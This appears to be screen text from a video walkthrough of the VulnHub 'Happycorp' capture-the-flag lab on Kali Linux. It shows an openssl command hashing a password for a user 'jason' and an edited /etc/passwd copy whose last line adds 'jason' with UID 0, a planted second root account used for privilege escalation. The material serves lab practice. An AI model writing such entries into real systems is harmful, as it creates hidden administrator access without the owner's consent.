 1 2 3 4 0:05
kali@kali: ~/Desktop/Vulnhub/Happycorp
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Happycorp kali@kali: ~/Desktop/Vulnhub/Happycorp kali@kali: ~/Desktop/Vulnhub/Happycorp kali@kali: ~/Desktop/Vulnhub/Happycorp
(kali㉿kali)-[~]
$ cd ~/Desktop/Vulnhub/Happycorp
(kali㉿kali)-[~/Desktop/Vulnhub/Happycorp]
$ sudo openssl passwd -6 --salt jason 123456
[sudo] password for kali:
$6$jason$h5DlgYsVif/enQPTm/CgJ54tpQaPz0fwOmjoJKkTXi.
(kali㉿kali)-[~/Desktop/Vulnhub/Happycorp]
$
Vulnhub
Toolsets
*Untitled 1 - Mousepad
File Edit Search View Document Help
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/
bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/
bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/
false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 messagebus:x:105:110::/var/run/dbus:/bin/false
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 karl:x:1001:1001:,,,:/home/karl:/bin/bash
27 statd:x:107:65534::/var/lib/nfs:/bin/false
28 jason:x:0:0:root:/root:/bin/bash